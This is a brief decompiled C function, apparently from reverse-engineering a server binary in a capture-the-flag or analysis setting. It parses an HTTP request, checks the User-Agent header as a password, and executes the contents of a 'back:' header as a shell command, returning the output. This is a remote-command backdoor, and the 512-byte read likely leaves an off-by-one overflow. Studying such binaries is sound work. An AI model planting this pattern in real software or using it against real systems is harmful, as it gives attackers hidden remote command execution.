 1 __int64 __fastcall sub_40116C(const char *a1)
2 {
3   char s[32768]; // [rsp+10h] [rbp-8230h] BYREF
4   char v3[512]; // [rsp+8010h] [rbp-230h] BYREF
5   char v4[40]; // [rsp+8210h] [rbp-30h] BYREF
6   char *v5; // [rsp+8238h] [rbp-8h]
7
8   v5 = strstr(a1, "User-Agent: ");
9   if ( !v5 )
10     return 0LL;
11   __isoc99_sscanf(v5, "User-Agent: %32s\r\n", v4);
12   if ( !(unsigned int)check_passwd(v4) )
13     return 0LL;
14   v5 = strstr(a1, "back: ");
15   if ( !v5 )
16     return 0LL;
17   __isoc99_sscanf(v5, "back: %512[^\r]s\r\n", v3);
18   exe_command(v3, s, 0x8000LL);
19   puts(s);
20   response(fd, s);
21   return 1LL;
22 }